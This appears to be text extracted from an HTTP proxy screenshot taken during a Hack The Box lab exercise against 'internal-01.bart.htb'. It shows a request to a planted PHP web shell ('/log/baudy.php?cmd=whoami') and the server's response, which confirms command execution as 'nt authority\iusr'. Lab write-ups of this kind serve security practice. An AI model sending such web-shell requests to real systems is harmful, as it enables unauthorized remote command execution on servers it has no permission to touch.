 Go Cancel < > Target: http://internal-01.bart.htb ?
Request
Raw Params Headers Hex
GET /log/baudy.php?cmd=whoami HTTP/1.1
Host: internal-01.bart.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=4j2gp67fs46vgvd9mr9ibgoc47
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Sun, 11 Aug 2019 18:24:09 GMT
Connection: close
Content-Length: 104
[2019-08-11 21:22:55] - harvey - nt authority\iusr
[2019-08-11 21:23:35] - harvey - nt authority\iusr